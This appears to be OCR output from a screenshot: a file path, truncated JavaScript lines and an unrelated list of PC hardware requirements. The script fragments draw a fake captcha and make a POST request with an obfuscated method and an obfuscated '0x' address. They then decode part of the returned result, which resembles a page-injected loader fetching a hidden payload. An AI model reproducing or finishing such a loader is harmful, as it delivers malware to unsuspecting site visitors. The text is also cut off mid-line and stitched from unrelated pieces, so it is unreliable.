
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
6-core
3.5 GHz
minimum required
RAM:
fast
5600MHz+
required to avoid memory bottlenecks
Disk Space:
required: fast
PCIe 4.0
drive for instant boots